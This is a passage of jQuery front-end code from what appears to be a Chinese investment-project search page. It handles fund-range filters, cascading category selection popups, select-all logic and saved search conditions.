        $("#keywords").blur(function () {

            if ($(this).val() == "") {
                $("#myResultQuery").find("[name=solr_keywords]").remove();
                search.data.page();
            }
        });

        //投资总额点击事件
        $("div[group=fund]").click(function () {

            if (role.window($(this).attr("group")) == false) {
                role.alert();
                return;
            }
            $(this).css("border-color", "#587cf7");
            // $(this).siblings().filter("[group='" + $(this).attr("id") + "-son']").toggle();//.css("display", "block")
            var currentObj = $(this).siblings().filter("[group='" + $(this).attr("id") + "-son']");//.toggle();
            if (currentObj.css("display") == "none") {

                //选中样式
                if (currentObj.find("a[data='" + $(this).find("input").attr("placeholder") + "']").length > 0) {

                    currentObj.find("a.is-selected").siblings().each(function () {
                        if ($(this).hasClass("is-selected")) {
                            //alert($(this).find("div").html());
                            $(this).removeClass("is-selected");
                            $(this).find("div").eq(1).remove();
                        }

                    });

                    currentObj.find("a[data='" + $(this).find("input").attr("placeholder") + "']").addClass("is-selected");
                    //currentObj.find("a[data='" + $(this).find("input").attr("placeholder") + "']").append("<div tabindex='0' class='km-checkbox km-control km-checkbox--checked km-checkbox--primary km-option__checked-icon'><div class='km-checkbox__icon km-checkbox__icon--checked'><i class='km-icon sati sati-check'></i><input type='checkbox' name='' class='km-checkbox__input'></div>");
                }
                currentObj.css("display", "block");
            }
            else {
                currentObj.css("display", "none");
            }

        });
        //投资总额点击事件
        $("div[group*='fund-son']").find("a").click(function () {
            var currentObj = $(this).closest("[group*='fund-son']");

            $("#" + currentObj.attr("group").replace("-son", "")).find("div").find("input").attr("placeholder", $(this).find("div").html());
            currentObj.css("display", "none");

            $("#" + currentObj.attr("group").replace("-son", "")).css("border-color", "");


            var tmpStart = $("#startfund").find("input").attr("placeholder");

            if ($("input[clickgroup='startfund']").val()) {
                $("input[clickgroup='startfund']").val(tmpStart);
            }


            var tmpEnd = $("#endfund").find("input").attr("placeholder");

            if ($("input[clickgroup='endfund']").val()) {
                $("input[clickgroup='endfund']").val(tmpEnd);
            }


            search.combox.SetFundCombox(tmpStart, tmpEnd);
        });


        const promptinfo = "投资额只能输入非负数字";


        //投资额输入框 失去焦点时发生  优化
        $("div[group=fund]").find("input").change(function () {

            var fundval = $(this).val();

            //当起始val值 不为空 时
            if (fundval) {
                //验证 是否为非负数字 或者 不限
                if (validate.Non_negative_number(fundval)) {
                    $(this).attr("placeholder", fundval);
                    //清除选中下拉样式
                    $("div[group='" + $(this).attr("clickgroup") + "-son']").find("a").removeClass("is-selected");
                    //添加于下拉项值相等项选中样式
                    $("div[group='" + $(this).attr("clickgroup") + "-son']").find("a[data='" + fundval + "']").addClass("is-selected");
                }
                else {
                    $('.alert').html(promptinfo).addClass('alert-success').show().delay(1500).fadeOut();
                }
            }


            var fundfield = ['startfund', 'endfund'];

            if ($(this).attr("clickgroup") == fundfield[0]) {//投资额起始输入框
                search.combox.SetFundCombox(fundval, $("#" + fundfield[1]).find("input").attr("placeholder"));
            }
            else {//投资额截止输入框
                search.combox.SetFundCombox($("#" + fundfield[0]).find("input").attr("placeholder"), fundval);
            }
        });

        //监听投资总额input输入框  兼容 浏览器
        $("div[group=fund]").find("input").bind('input propertychang', function () {

            var fundvalue = $(this).val();

            if (!fundvalue) {

                var fundfield = ['startfundfield', 'endfundfield'];
                //监听投资总额input输入框 保证e.target.id 目标ID 存在前提下
                if (IsSomeLimitStr(fundfield, this.id) && this.id) {
                    $("#" + this.id).attr("placeholder", "不限");//输入为空 默认值 为 不限

                    //清理样式 恢复为默认样式  
                    $("#" + this.id).parent().removeClass("km-input__original-wrapper-selected");
                    $("#" + this.id).parent().addClass("km-input__original-wrapper");
                }
            }
        });

        //    search.combox.SetFundCombox(tmpStart, fundval);
        //});

        // clickgroup
        //$("div[index=secondline]").find("[clickgroup]").blur(function(){
        //    //var tmpStart = $("#startfund").find("input").attr("placeholder");
        //    //var tmpEnd = $("#endfund").find("input").attr("placeholder");

        //    //$("#" + $(this).attr("clickgroup")).find("div").find("input").attr("placeholder", $(this).val());

        //    //alert(tmpStart+","+tmpEnd);

        //    //search.combox.SetFundCombox(tmpStart,tmpEnd);
        //    $("div[group= "+$(this).attr("clickgroup")+"-son]").css("display","none");
        //});

        //重置条件
        $("#searchReset").click(function () {
            search.data.searchReset();
        });
        //已保存搜索条件
        $("#mysavesearch").click(function () {
            search.data.btnGetSavedCondition(columnid, 1);
            //$("#mysavesearchlist").css("display","block");
        });
        $("i.savemySearchResult").click(function () {
            search.data.saveMySearch();
        });
    },
    blur: function () {
        $(document).mouseup(function (e) {
            var _savbtn = $('.savebtn');
            var _removebtn = $('.removebtn');

            var startfund = $("div[group='startfund-son']");
            if (!startfund.is(e.target) && startfund.has(e.target).length === 0 && !_savbtn.is(e.target) && _savbtn.has(e.target).length === 0 && !_removebtn.is(e.target) && _removebtn.has(e.target).length === 0) { // Mark 1
                {
                    startfund.css("display", "none");
                    $("#startfund").css("border-color", "");
                }

            }
            var endfund = $("div[group='endfund-son']");
            if (!endfund.is(e.target) && endfund.has(e.target).length === 0 && !_savbtn.is(e.target) && _savbtn.has(e.target).length === 0 && !_removebtn.is(e.target) && _removebtn.has(e.target).length === 0) { // Mark 1
                {
                    endfund.css("display", "none");
                    $("#endfund").css("border-color", "");
                }

            }
            var xingmuxz = $("[group='xmxingzhi-son']");   // 设置目标区域
            if (!xingmuxz.is(e.target) && xingmuxz.has(e.target).length === 0 && !_savbtn.is(e.target) && _savbtn.has(e.target).length === 0 && !_removebtn.is(e.target) && _removebtn.has(e.target).length === 0) { // Mark 1
                {
                    xingmuxz.css("display", "none");
                    $("div[group='xmxingzhi']").css("border-color", "");
                }

            }
            var canYuFangShi = $("[group='canYuFangShi-son']");   // 设置目标区域
            if (!canYuFangShi.is(e.target) && canYuFangShi.has(e.target).length === 0 && !_savbtn.is(e.target) && _savbtn.has(e.target).length === 0 && !_removebtn.is(e.target) && _removebtn.has(e.target).length === 0) { // Mark 1
                {
                    canYuFangShi.css("display", "none");
                    $("div[group='canYuFangShi']").css("border-color", "");
                }

            }

        });
    },
    spanClick: function spanClick(e) {

        switch ($(e).parent().attr("type")) {
            case "window":
                search.window.init($("div[type='" + $(e).parent().attr("type") + "'][dataid='" + $(e).parent().attr("value") + "']"));
                break;
            case "zhongqi":
                search.zhognqi.init($("#zhongqi"));
                break;
        }

    }
};

//验证
var validate = {
    //非负浮点数
    Non_negative_number: function (validateval) {
        var pattern = /\d+(\.\d+)?|\d+/;
        return pattern.test(validateval);
    }
}

var search = {
    //下拉框
    combox: {
        //添加移除下拉框选项函数
        toggleClass: function (e) {
            if ($(e).hasClass("is-selected")) {
                $(e).removeClass("is-selected");
                $(e).find("[tabindex]").remove();
                // attrValue(e);
            }
            else {
                $(e).addClass("is-selected");
                $(e).append($("#divHidCombox").html());
                // attrValue(e);
            }

        },
        //加载下拉框展示值的函数
        attrValue: function (e) {

            var names = "";
            var ids = "";
            //选项div下的所有a选项
            //var divAs = $(this).parent().find("a");
            //选择为不限选项
            if ($(e).attr("data") == "全选") {
                $(e).parent().find("a").each(function () {
                    $(this).removeClass("is-selected");
                    $(this).find("[tabindex]").remove();
                });
            }
            else {
                $(e).parent().find("a").each(function () {
                    if ($(this).hasClass("is-selected")) {
                        names += $(this).attr("data") + "、";
                        ids += $(this).attr("val") + ",";
                    }
                });
            }
            //
            if (names == "")
                names = "全选";
            else {
                names = names.substring(0, names.length - 1);
                ids = ids.substring(0, ids.length - 1);
            }
            var result = new Array();
            result[0] = ids;
            result[1] = names;
            return result;
        },

        SetMySearchAndCloseCombox: function (obj) {
            if ($(obj).find("input").attr("val") == "") {

                $("#myResultQuery").find("[name='solr_" + $(obj).attr("group") + "']").remove();
            }
            else {
                //设置到我的条件中
                search.searchResult.searchconfig = {
                    type: 'combox',
                    spanKey: $(obj).parent().parent().find("div.search-label-wrapper__label").eq(0).html(),
                    spanhtml: $(obj).find("input").attr("placeholder"),
                    group: $(obj).attr("group"),
                    datavalue: $(obj).find("input").attr("val")
                };

                search.searchResult.SetMySearchResult(search.searchResult.searchconfig);
            }

            search.data.page();

        },

        SetFundCombox: function (tmpStart, tmpEnd, source) {

            //我的条件
            var start = $("#startfund").find("input").attr("placeholder");
            var end = $("#endfund").find("input").attr("placeholder");
            var result = '';

            var startfund = 0;
            var endfund = -1;
            if (start == "不限") {
                result = start;
                startfund = 0;
                //val值清空
                $("input[clickgroup='startfund']").val("");
            }
            else {
                result = start + "亿元";
                startfund = parseFloat(start);
            }

            if (end == "不限") {
                result += "-" + end;
                endfund = -1;
                //val值清空
                $("input[clickgroup='endfund']").val("");
            }
            else {
                result += "-" + end + "亿元";
                endfund = parseFloat(end);
            }
            if (result == "不限-不限") {
                //移除我的搜索
                var searchObj = $("#myResultQuery").find("[name='solr_fund']");

                //如果存在，则先清除
                if (searchObj.length > 0) {
                    searchObj.remove();
                }
                search.data.page();
            }
            else {
                if (endfund > -1) {
                    if (startfund > endfund) {
                        //alert("起始额度不能大于结束额度");
                        $('.alert').html("起始额度不能大于结束额度!").addClass('alert-success').show().delay(1500).fadeOut();
                        //$("#startfund").find("input").attr("placeholder", tmpStart);
                        //$("#endfund").find("input").attr("placeholder", tmpEnd);
                        return false;
                    }

                    endfund = endfund * 10000;
                }
                startfund = startfund * 10000;
                //设置到我的条件中
                search.searchResult.searchconfig = {
                    type: 'fund',
                    spanKey: '投资总额',//$("#" + currentObj.attr("group").replace("-son", "")).parents().eq(4).find("div:first").html(),
                    spanhtml: result,
                    group: 'fund',
                    datavalue: startfund + "|" + endfund
                };

                search.searchResult.SetMySearchResult(search.searchResult.searchconfig);
                if (typeof (source) == 'undefined')
                    search.data.page();
            }

        },
        ForCssByValAndName: function (name) {//根据值赋予相应样式(针对投资额)

            var val = $("#" + name).find("input").attr("placeholder");


            if (val == "不限") {
                //默认样式
                $("#" + name).find("input").parent().removeClass("km-input__original-wrapper-selected");
                $("#" + name).find("input").parent().addClass("km-input__original-wrapper");
            }
            else {
                //选中样式
                $("#" + name).find("input").parent().removeClass("km-input__original-wrapper");
                $("#" + name).find("input").parent().addClass("km-input__original-wrapper-selected");
            }
        },
        ResetFundCssByName: function (name) {//根据值赋予相应样式(针对投资额)  
            //默认样式
            $("#" + name).find("input").parent().removeClass("km-input__original-wrapper-selected");
            $("#" + name).find("input").parent().addClass("km-input__original-wrapper");
        }
    },
    //弹窗
    window: {
        init: function (obj) {

            if (role.window(obj.attr("group")) == false) {
                role.alert();
                return;
            }

            //$(this).parents().eq(4).find("[group='" + $(this).attr("group") + "-son']").toggle();
            //$("#windowSon").toggle();
            $("#windowSon").attr("group", obj.attr("group"));

            $("#windtitle").html("请选择" + obj.parents().eq(2).find("div.search-label-wrapper__label").eq(0).html());

            if ($("#windowSon").css("display") == "none") {

                $("#windowSon").css("display", "block");
                search.window.emptyWindow();//清空面板

                if (obj.attr("level") == "2") {
                    $("#windowSon").find("#ulFirlst").parents().eq(1).css("display", "none");
                }
                else {
                    $("#windowSon").find("#ulFirlst").parents().eq(1).css("display", "block");
                }

                var checkedobjs = obj.attr("checkedids");
                if (typeof (checkedobjs) != 'undefined' && checkedobjs != '') {

                    var checkedArry = checkedobjs.split(',');
                    for (var i = 0; i < checkedArry.length; i++) {

                        var jsonobj = checkedArry[i].split('-');
                        var clicktype = jsonobj[0];
                        var dataid = jsonobj[1];
                        var parentid = jsonobj[2];
                        var dataname = jsonobj[3];
                        //alert(clicktype + "-" + dataid + "-" + parentid + "-" + dataname);
                        var tmpLi = $("#ulHidWindowResult");
                        tmpLi.find("span").html(dataname);
                        tmpLi.find("li").attr("dataid", dataid).attr("parentid", parentid).attr("clicktype", clicktype);
                        //选中样式
                        var selectedcss = "s-cascader__option--active";
                        if (clicktype == "3")
                            selectedcss = "s-checkbutton__item--selected";

                        var selectedCount = $("#ulResult").find("li[dataid='" + dataid + "']").length;
                        //已经有，说明此次是取消操作
                        if (selectedCount > 0) {
                            $("#ulResult").find("li[dataid=" + dataid + "]").remove();
                            //$(obj).removeClass(selectedcss);
                        }
                        else {
                            $("#ulResult").append(tmpLi.html());
                            //$(obj).addClass(selectedcss);
                        }

                    }

                }

                //设置搜索层数据源
                $("#windowsearch").val('');//清空搜索内容
                $("#ulsearch").html('');//清空搜索结果
                $("#windowsearch-son").css("display", "none");//初始隐藏搜索层
                $("#windowsearch").attr("placeholder", "搜索" + obj.parents().eq(2).find("div:first").html()).attr("jsondata", obj.attr("jsondata"));

                search.window.showWindow(obj);//显示弹出层
                search.window.checkedCount();

                search.window.windowCheckedCss();

                if (obj.attr("group") == "jinzhan") {
                    //如果有值，则不初始化
                    if (($("#jzdate-son.search-education__selector-item-active")).length == 0) {
                        var cDate = new Date();
                        var currentdate = cDate.toISOString().split('T')[0];
                        $("#tdstart").attr("placeholder", currentdate).val(currentdate);
                        $("#tdend").attr("placeholder", currentdate).val(currentdate);
                    }
                    $("#jzdate").css("display", "block");
                }
                else {
                    $("#jzdate").css("display", "none");
                }

            } else {

                $("#windowSon").css("display", "none");
            }
        },
        //先清空
        emptyWindow: function () {
            $("#ulFirlst").html('');
            $("#ulSecond").html('');
            $("#ulThird").html('');
        },
        //弹窗第一层
        showWindow: function (obj) {

            var tmpJson = '';
            for (var json in storeSearch) {
                if (json == obj.attr("first")) {
                    tmpJson = storeSearch[json];
                }
            }
            //地区user
            tmpJson = role.GetDataAreaUser(obj, tmpJson, 1);
            //第一层
            var uls = '';
            var i = 0;
            var firstId = '';
            $.each(tmpJson, function (n, v) {

                var ulTemp = $("#ulHidWindowFirst");//@checked@

                ulTemp.find("li").attr("clicktype", "1").attr("dataid", v.ID);
                ulTemp.find("p").attr("title", v.Name).attr("dataid", v.ID).html(v.Name);

                ulTemp.find("li").removeClass("s-cascader__option--active");
                $("#ulFirlst").append(ulTemp.html());

                var firstchecked = new Array();
                var tmpI = 0;
                $.each(v.childs, function (nc, vc) {
                    if ($("#ulResult").find("li[parentid='" + vc.ID + "']").length > 0) {
                        firstchecked[tmpI] = vc.ID;
                        tmpI++;
                    }
                });

                if (firstchecked.length > 0) {
                    for (var k = 0; k < firstchecked.length; k++) {
                        //j加选中样式
                        var result = $("#ulResult").find("li[parentid='" + firstchecked[k] + "']");

                        if (result.length > 0) {

                            if (i == 0) {
                                $("#ulFirlst").find("li[dataid='" + v.ID + "']").addClass("s-cascader__option--active");

                                search.window.showWindowSecond(v.ID, obj);
                            }
                            else {
                                $("#ulFirlst").find("li[dataid='" + v.ID + "']").css("color", "#3d7eff");
                            }
                            i++;

                        }
                    }

                }
                else {
                    if (n == 0) {//默认展示二级
                        firstId = v.ID;
                    }
                }
            });
            if (!$("#ulFirlst").find("li").hasClass("s-cascader__option--active")) {
                $("#ulFirlst").find("li:first").addClass("s-cascader__option--active");
                search.window.showWindowSecond(firstId, obj);
            }


            search.window.clickWindowLi(1, obj);
        },
        //弹窗第二层
        showWindowSecond: function (parentid, obj) {

            var tmpJson = '';
            for (var json in storeSearch) {
                if (json == obj.attr("second")) {
                    tmpJson = storeSearch[json];
                }
            }



            $("#ulSecond").html('');
            var uls = new Array();
            var ulTemp = $("#ulHidWindowSecond");
            $.each(tmpJson, function (n, v) {
                if (parentid == v.ID) {
                    var i = 0;

                    //地区user
                    v.childs = role.GetDataAreaUser(obj, v.childs, 2);

                    $.each(v.childs, function (nc, vc) {

                        ulTemp.find("li").removeClass("s-cascader__option--active");
                        ulTemp.find("li").attr("clicktype", "2").attr("title", vc.Name).attr("dataid", vc.ID).attr("parentid", parentid).attr("showtitle", vc.display);
                        ulTemp.find("p").attr("title", vc.Name).attr("dataid", vc.ID).html(vc.Name);
                        // 二层 当level为2 时 去除 0 全选逻辑
                        if (obj.attr("level") == "2") {
                            ulTemp.find("li").find("span").css("display", "block");
                        }
                        else {
                            if (nc == 0) {
                                ulTemp.find("li").find("span").css("display", "none");
                            }
                            else {
                                ulTemp.find("li").find("span").css("display", "block");
                            }
                        }
                        $("#ulSecond").append(ulTemp.html());

                        //j加选中样式
                        var result = $("#ulResult").find("li[parentid='" + vc.ID + "']");

                        if (result.length > 0) {
                            if (i == 0) {
                                $("#ulSecond").find("li[dataid='" + vc.ID + "']").addClass("s-cascader__option--active");

                                search.window.showWindowThird(vc.ID, obj);
                            }
                            else {
                                result.css("color", "#3d7eff");
                            }
                            i++;
                        }

                    });
                    //二级选项增加默认选中第一项
                    if (i == 0) {
                        if (obj.attr("level") == "2") {
                            if (v.childs.length > 0) {

                                $("#ulSecond").find("li[dataid='" + v.childs[0].ID + "']").addClass("s-cascader__option--active");

                                search.window.showWindowThird(v.childs[0].ID, obj);
                            }
                        }
                    }
                    return;
                }
            });

            $("#ulSecond li[title^='全选']").click(function () {

                //search.window.showWindowThird($(this).attr("dataid"), $(this));
                //结果处添加
                search.window.clickWindowChecked($(this), 2);//二级选中
            });

            search.window.clickWindowLi(2, obj);
        },
        //弹窗第三层
        showWindowThird: function (parentid, obj) {

            //权限判断
            if (role.window(obj.attr("group"), parentid) == false) {
                role.alert();
                return;
            }


            var tmpJson = '';
            for (var json in storeSearch) {
                if (json == obj.attr("third")) {
                    tmpJson = storeSearch[json];
                }
            }
            $("#ulThird").html('');
            var uls = new Array();
            $.each(tmpJson, function (n, v) {

                if (parentid == v.ID) {

                    //地区user
                    v.childs = role.GetDataAreaUser(obj, v.childs, 3);

                    //alert(v.Name);
                    var ulTemp = $("#ulHidWindowThird").html();
                    $.each(v.childs, function (nc, vc) {

                        var ulTemp = $("#ulHidWindowThird");

                        ulTemp.find("li").attr("clicktype", "3").attr("title", vc.Name).attr("dataid", vc.ID).html(vc.Name).attr("parentid", parentid).attr("showtitle", vc.display);
                        if (nc == 0) {
                            $("#ulThird").append(ulTemp.html() + "</br>");
                        } else {
                            $("#ulThird").append(ulTemp.html());

                        }

                        var result = $("#ulResult").find("li[dataid='" + vc.ID + "']");

                        if (result.length > 0) {
                            $("#ulThird").find("li[dataid='" + vc.ID + "']").addClass("s-checkbutton__item--selected");
                        }

                    });
                    return;
                }

            });

            //如果选中全选，那么子项也同时加载选中样式 202512
            if ($("#ulThird").find("li[dataid='" + parentid + "']").hasClass("s-checkbutton__item--selected")) {
                $("#ulThird").find("li[parentid='" + parentid + "']").addClass("s-checkbutton__item--selected");
            }


            //三级弹窗加入事件
            $("#ulThird li").bind("click", function () {
                search.window.clickWindowChecked($(this), 3);
            });

        },
        //弹窗中的li点击事件
        clickWindowLi: function (chicktype, obj) {

            $("li[clicktype='" + chicktype + "']").bind("click", function () {

                $(this).parent().find("li").each(function () {
                    $(this).removeClass("s-cascader__option--active");
                });

                $(this).addClass("s-cascader__option--active");

                if ($(this).attr("clicktype") == "1") {
                    
                    $("#ulThird").html("");
                    search.window.showWindowSecond($(this).find("p").attr("dataid"), obj);
                    search.window.windowCheckedCss();

                }
                if ($(this).attr("clicktype") == "2") {

                    search.window.showWindowThird($(this).find("p").attr("dataid"), obj);
                    search.window.windowCheckedCss();
                    //2级选中子项202512
                    //if ($(this).attr("dataid") == $(this).attr("parentid"))
                    //    $("#ulSecond").find("li[parentid='" + $(this).attr("dataid") + "']").addClass('s-cascader__option--active');

                }

            });

        },
        //弹窗选中事件
        clickWindowChecked: function (obj, clicktype) {

            var selectedcss = "s-cascader__option--active";
            if ($(obj).attr("clicktype") == "3")
                selectedcss = "s-checkbutton__item--selected";
            var isall = false;
            //begin 全选与子选项互斥
            if ($(obj).attr("clicktype") == "3") {
                if ($(obj).attr("title").indexOf("全选") > -1) {

                    $.each($(obj).siblings().filter("." + selectedcss), function () {
                        $("#ulResult").find("li[parentid=" + $(obj).attr("dataid") + "]").remove();
                    });
                    $(obj).siblings().removeClass(selectedcss);

                    var currentJson = '';
                    for (var key in storeWindowSearch) {
                        if ($("#windowsearch").attr("jsondata") == key) {
                            currentJson = storeWindowSearch[key];
                        }
                    }

                    var topObj = currentJson.filter(item => item.ID == $(obj).attr("dataid"));

                    var first = $("#ulFirlst").find("li[dataid=" + topObj[0].topid + "]").filter("[style *= 'rgb(61, 126, 255)']");
                    if (first.length > 0) {
                        first.css("color", "");
                        $("#ulResult").find("li[dataid=" + topObj[0].topid + "]").remove();
                    }
                    //202512
                    if (!$("#ulThird").find("li[dataid^='" + $(obj).attr("dataid") + "']").hasClass(selectedcss)) {
                        //实现子项全选，所有子项增加选中样式
                        $("#ulThird li[parentid='" + $(obj).attr("dataid") + "']").addClass(selectedcss);//.css("color", "#3d7eff");
                        search.window.checkedData(obj, selectedcss);
                    } else {
                        $("#ulThird").find("li[dataid^='" + $(obj).attr("dataid") + "']").removeClass(selectedcss);//移除样式
                    }

                }
                else {

                    //当前为选中状态,且为全选状态，取消全选202512
                    if ($("#ulThird").find("li[dataid^='" + $(obj).attr("dataid") + "']").hasClass(selectedcss) && $("#ulThird").find("li[dataid^='" + $(obj).attr("parentid") + "']").hasClass(selectedcss)) {

                        $(obj).siblings().filter("li[dataid='" + $(obj).attr("parentid") + "']").removeClass(selectedcss);
                        $("#ulResult").find("li[dataid=" + $(obj).attr("parentid") + "]").remove();
                        //处理第二层逻辑
                        $("#ulResult").find("li[dataid^='" + $("#ulSecond").find("li[title^='全选']").attr("dataid") + "']").remove();
                        $("#ulSecond").find("li[title^='全选']").css("color", "");

                        //移除当前选中项样式
                        $("#ulThird").find("li[dataid^='" + $(obj).attr("dataid") + "']").removeClass(selectedcss);

                        //加载其他子项选中事件
                        $($("#ulThird").find("li[parentid^='" + $(obj).attr("parentid") + "']")).each(function (n, v) {
                            if ($(v).hasClass(selectedcss))//带有选中样式
                                search.window.checkedData(v, selectedcss);
                        });
                    } else {
                        search.window.checkedData(obj, selectedcss);
                    }
                }
            }
            else {//二级

                if ($(obj).attr("title").indexOf("全选") > -1) {

                    $("#ulSecond").find("[style *= 'rgb(61, 126, 255)']").each(function () {

                        $("#ulResult").find("li[parentid='" + $(this).attr("dataid") + "']").remove();
                    });

                    search.window.checkedData(obj, selectedcss);
                }

            }
            //end



            search.window.checkedCount();

            search.window.windowCheckedCss();
        },
        //选中数据202512
        checkedData: function (obj, selectedcss) {
            var tmpLi = $("#ulHidWindowResult");
            tmpLi.find("span").html($(obj).attr("showtitle"));
            tmpLi.find("li").attr("dataid", $(obj).attr("dataid")).attr("parentid", $(obj).attr("parentid")).attr("clicktype", $(obj).attr("clicktype"));
            //选中样式
            var selectedCount = $("#ulResult").find("li[dataid='" + $(obj).attr("dataid") + "']").length;
            //已经有，说明此次是取消操作
            if (selectedCount > 0) {
                $("#ulResult").find("li[dataid=" + $(obj).attr("dataid") + "]").remove();
                $(obj).removeClass(selectedcss);
            }
            else {
                $("#ulResult").append(tmpLi.html());//单选值
                $(obj).addClass(selectedcss);//单选样式
            }
        },
        //选中样式
        windowCheckedCss: function () {

            $("#ulResult").find("li").each(function () {
                if ($(this).attr("clicktype") == "3") {
                    var secondLi = $("#ulSecond li[dataid='" + $(this).attr("parentid") + "']");
                    secondLi.css("color", "#3d7eff");
                    //一层加样式
                    $("#ulFirlst li[dataid='" + secondLi.attr("parentid") + "']").css("color", "#3d7eff");
                }

                if ($(this).attr("clicktype") == "2") {
                    $("#ulFirlst li[dataid='" + $(this).attr("parentid") + "']").css("color", "#3d7eff");
                    var secondLi = $("#ulSecond li[dataid='" + $(this).attr("dataid") + "']").css("color", "#3d7eff");
                }
            });
            search.window.windowCheckedCssRemove();
        },
        //实时调整选中样式
        windowCheckedCssRemove: function () {
            //获取当前json
            var jsonType = $("#windowSon").attr("group");
            var currentJosn = '';
            for (var json in storeSearch) {
                if (json == "first" + jsonType) {
                    currentJosn = storeSearch[json];
                }
            }
            //第一层选中样式
            $("#ulFirlst").find("li[style*='rgb(61, 126, 255)']").each(function () {

                var firstObj = $(this);
                for (var first in storeSearch.firstarea) {
                    if (first.ID == $(this).ID) {

                    }
                }

                $.each(currentJosn, function (n, v) {
                    if (v.ID == $(firstObj).attr("dataid")) {
                        var i = 0;
                        $.each(v.childs, function (nc, vc) {
                            if ($("#ulResult").find("li[parentid='" + vc.ID + "']").length > 0) {
                                i++;
                            }
                        });

                        if (i == 0) {
                            $(firstObj).css("color", "");
                        }
                    }
                });
            });
            //第二层选中样式
            $("#ulSecond").find("li[style*='rgb(61, 126, 255)']").each(function () {

                if ($("#ulResult").find("li[parentid='" + $(this).attr("dataid") + "']").length == 0) {
                    if ($(this).css("color").length > 0) {
                        $(this).css("color", "");
                    }
                }
            });

        },
        //弹窗取消按钮
        removeChecked: function (e) {
            $(e).closest('li').remove();
            $("#ulThird").find("li[dataid='" + $(e).closest('li').attr("dataid") + "']").removeClass("s-checkbutton__item--selected");
            $("#ulThird").find("li[parentid='" + $(e).closest('li').attr("dataid") + "']").removeClass("s-checkbutton__item--selected");//子项移除样式202512

            $("#ulSecond").find("li[dataid='" + $(e).closest('li').attr("dataid") + "']").removeClass("s-checkbutton__item--selected");
            $("#ulSecond").find("li[parentid='" + $(e).closest('li').attr("dataid") + "']").removeClass("s-checkbutton__item--selected");//子项移除样式202512
            search.window.checkedCount();
            search.window.windowCheckedCss();
        },
        //确认按钮
        OK: function (e) {
            var checkedids = new Array();
            var names = new Array();
            var dataids = new Array();

            $("#ulResult").find("li").each(function (n, v) {
                dataids[n] = $(v).attr("clicktype") + "-" + $(v).attr("dataid") + "-" + $(v).attr("parentid") + "-" + $(v).find("span").html();// {' clicktype': $(v).attr("clicktype"), 'dataid': $(v).attr("dataid"), 'parentid': $(v).attr("parentid") }; //
                checkedids[n] = $(v).attr("dataid");
                names[n] = $(v).find("span").html();

            });
            var checkedWindow = $("div[type=window]").parent().find("[group='" + $(e).closest("div[group]").attr("group") + "']");
            if (dataids.length > 0) {
                //设置选中值到选项框上
                checkedWindow.find("span").html(names.join('、'));
                checkedWindow.attr("dataid", checkedids.join(','));
                checkedWindow.attr("checkedIds", dataids.join(','));
            }
            else {
                checkedWindow.find("span").html("全选");
                checkedWindow.attr("dataid", "");
                checkedWindow.attr("checkedIds", "");
            }
            $(e).parents().eq(5).toggle();

            $("#ulResult").html('');

            //设置到我的条件中
            search.searchResult.searchconfig = {
                type: 'window',
                spanKey: checkedWindow.parents().eq(2).find("div.search-label-wrapper__label").eq(0).html(),
                spanhtml: checkedWindow.find("span").html(),
                group: checkedWindow.attr("group"),
                datavalue: checkedWindow.attr("dataid")
            };

            search.searchResult.SetMySearchResult(search.searchResult.searchconfig);

            if (checkedWindow.attr("group") == "jinzhan") {


                $("#jzdate-son").attr("val", $("#tdstart").val() + "|" + $("#tdend").val());

                var value = $("#jzdate").find("div[group=jzdate].search-education__selector-item-active").attr("val");
                if (typeof (value) == 'undefined')
                    value = '';
                var spanhtml = '';
                if ($("#jzdate").find("div[group=jzdate].search-education__selector-item-active").find("span").html() == "自定义") {
                    if ($("#jzdate").find("div[group=jzdate].search-education__selector-item-active").attr("val") == "|") {
                        spanhtml = "自定义";
                    }
                    else {
                        spanhtml = $("#jzdate").find("div[group=jzdate].search-education__selector-item-active").attr("val");
                    }
                }
                else {
                    spanhtml = $("#jzdate").find("div[group=jzdate].search-education__selector-item-active").find("span").html();
                }

                //设置到我的条件中
                search.searchResult.searchconfig = {
                    type: 'jzdate',
                    spanKey: "进展发生日期",
                    spanhtml: spanhtml,
                    group: "jzdate",
                    datavalue: value
                };

                search.searchResult.SetMySearchResult(search.searchResult.searchconfig);
            }

            search.data.page();

        },
        //确认按钮计数
        checkedCount: function () {
            $("#checkCount").html(" · " + $("#ulResult").find("li").length);
            $("#resultcount").html($("#ulResult").find("li").length);
        },
        //弹窗搜索层点击事件
        searchChecked: function (obj) {
            //alert($(obj).attr("dataid"));
            $("#windowsearch-son").css("display", "none");
            $("#windowsearch").val('');
            //获取实体数据
            var currentObj = $(obj).attr("checkedids").split('-');
            var clicktype = currentObj[0];
            var dataid = currentObj[1];
            var parentid = currentObj[2];
            var showtitle = currentObj[3];

            var tmpLi = $("#ulHidWindowResult");
            tmpLi.find("span").html(showtitle);
            tmpLi.find("li").attr("dataid", dataid).attr("parentid", parentid).attr("clicktype", clicktype);

            //选中样式
            var selectedcss = "s-cascader__option--active";
            if (clicktype == "3") {
                selectedcss = "s-checkbutton__item--selected";
            }
            var selectedObj = $("#ulResult").find("li[dataid=" + dataid + "]");

            //已经有，说明此次是取消操作
            if (selectedObj.length > 0) {
                selectedObj.remove();
                selectedObj.removeClass(selectedcss);
            }
            else {

                if (clicktype == "3") {
                    if (dataid == parentid)//上一级
                    {
                        $("#ulResult").find("li[parentid=" + dataid + "]").each(function () {
                            $(this).remove();
                            $(this).removeClass(selectedcss);
                        });
                    }
                    else//最后一级
                    {
                        $("#ulResult").find("li[dataid=" + parentid + "]").each(function () {
                            $(this).remove();
                            $(this).removeClass(selectedcss);
                        });
                    }
                    var currentJson = '';
                    for (var key in storeWindowSearch) {
                        if ($("#windowsearch").attr("jsondata") == key) {
                            currentJson = storeWindowSearch[key];
                        }
                    }
                    var topObj = currentJson.filter(item => item.ID == dataid);

                    if (topObj.length > 0) {
                        $("#ulResult").find("li[dataid=" + topObj[0].topid + "]").each(function () {
                            $(this).remove();
                            $(this).removeClass(selectedcss);
                        });
                    }
                }
                else//第二层
                {
                    var json = '';
                    for (var key in storeSearch) {
                        if ($("div[type=window][group='" + $("#windowSon").attr("group") + "']").attr("second") == key) {
                            json = storeSearch[key];
                        }
                    }
                    $.each(json, function (n, v) {
                        if (dataid == v.ID) {

                            $.each(v.childs, function (nc, vc) {

                                $("#ulResult").find("li[parentid=" + vc.ID + "]").each(function () {
                                    $(this).remove();
                                    $(this).removeClass(selectedcss);

                                });

                            });
                        }
                    });

                    if ($("#ulSecond").find("li:first").length > 0) {
                        $(this).filter("[style *= 'rgb(61, 126, 255)']").siblings().css("color", "");
                    }
                    if ($("#ulThird").find("li").length > 0) {
